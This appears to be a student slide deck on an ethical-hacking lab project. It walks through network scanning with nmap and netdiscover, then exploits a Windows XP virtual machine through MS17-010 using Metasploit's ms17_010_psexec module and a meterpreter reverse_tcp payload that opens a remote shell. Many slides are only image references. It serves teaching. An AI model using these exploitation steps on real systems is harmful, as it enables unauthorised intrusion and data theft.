Slide 1
Project On Ethical Hacking
By:
V. Sai Nikhil (16MIS0257)

Slide 2

About the Company
Azure Skynet is an ISO 9001:2015 certified training and service provider company which deals in imparting superior quality of training on various technologies from different domains of IT industry.
The External guide Manish Bhardwaj, Co-Founder Azure Skynet Solutions Pvt.Ltd and founder of Cosmic Skills which is an online platform for learning ethical hacking and other courses.

Slide 3


Slide 4
Abstract
System security is one of the important thing in the present era. Learning to improve security and knowing the attacks is important as everything is connected to the internet.
This project is combination of three sub projects which includes Scanning the network, System hacking and Cross-side scripting. This is to train the basic ethical hacking required for getting into the system.
In the Network Scanning, we learn about scanning the target system from the network and getting details of the system. In System hacking, the hacking of a target operating system is done.
Here we use active attack and passive attack onto the target system. We set the payload and attack the target system and to make the connection and get files from the system. Cross-site scripting (XSS) is a type of computer security vulnerability typically found in Web applications. XSS enables attackers to inject client-side script into Web pages viewed by other users. A cross-site scripting vulnerability may be used by attackers to bypass access controls such as the same origin policy.

Slide 5
Components
The Ethical Hacking project consist of 3 mini-project which completes the basics of ethical hacking and have a clear knowledge
Scanning Network
Finding the target
Scanning the ports
Vulnerability Scanning
System Hacking
Passive Attack
Active Attack
Cross-side Scripting

Slide 6
Lab setup
We used virtual machine VM ware for running the OS for the Ethical Hacking.
We used Kali Linux since it has many tools available for ethical hacking and penetration testing.
We installed Metasploitable framework for setting payloads
We installed windows XP for testing the attacks on that OS

Slide 7
Project-1 Scanning Network
Scanning is the process of identifying live systems, services and open ports that exist on those systems.
These were the steps involved
Finding the targets
Scanning the ports
Vulnerability Scanning

Slide 8

1. Finding the target Ping

Slide 9

Ping Sweep: netdiscover

Slide 10

2. Scanning the ports:
Just like a big house which has so many doors and windows to enter into every computer system has different ports to enter.
nmap -O <target IP Address>.

Slide 11

3. Vulnerability Scanning:
Now that we know the details about open ports, we have to scan the vulnerability of the system.
nmap --script vuln <target IP address>

Slide 12


Slide 13
Project-2 System hacking
The process of gaining access to an operating system is known as system hacking. In this module, we will exploit the vulnerability of an operating system by using passive and active method.
There are
Passive Attack
Active Attack
Passive method means gaining access of system remotely.
Active method means we need physical access for a certain amount of time to the operating system or we will have to use social engineering to make the payload execute at target operating system.

Slide 14
Passive System Attack
We use Metasploit framework to perform the attack.
From the vulnerability scan we found that the windows XP is vulnerable to ms17-010 or ms08-067 .
Search ms17-010
We get all types of attacks in detail

Slide 15


Slide 16

We will be using auxiliary/scanner/smb/smb_ms17_010 and check the OS is vulnerable to this to ms17-010

Slide 17


Slide 18

set RHOST <target IP>

Slide 19

Exploit
We use exploit/windows/smb/ms17_010_psexec to execute the payload
set payload windows/meterpreter/reverse_tcp
show options

Slide 20

We see the LHOST and RHOST is blank
Type set RHOST <IP address of target>
Type set LHOST <IP address of attacker>

Slide 21


Slide 22
It will start injecting the payload in your target machine remotely. You will get meterpreter> that means you have successfully exploited the Windows XP machine.
Type sysinfo to get the system information.

Slide 23
